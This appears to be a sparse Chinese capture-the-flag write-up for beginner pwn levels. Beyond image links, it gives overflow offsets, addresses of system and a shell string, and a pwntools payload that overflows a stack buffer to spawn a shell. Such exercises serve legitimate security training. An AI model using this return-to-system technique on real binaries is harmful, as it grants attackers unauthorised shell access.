
level0

没啥东西
![[291721f42a044f50a2aead748d539df0.txt]]
有提示 点进去

可以输入0x200的东西 but *buf的长度为0x80

level2
![[1ab77c073b4f4524b73e086d063f884e.txt]]
漏洞函数在前


0x88 可被0x100覆盖溢出
找想要跳的add system 函数 0x08048320


需要system('/bin/shell') 找到字符 0x0804a024
构建pyalod
payload=b'a'*(0x88+0x4)+p32(0x08048320)+p32(0)+p32(0x0804a024)

两种方式都可以
level3
相关文章
暂无相关文章
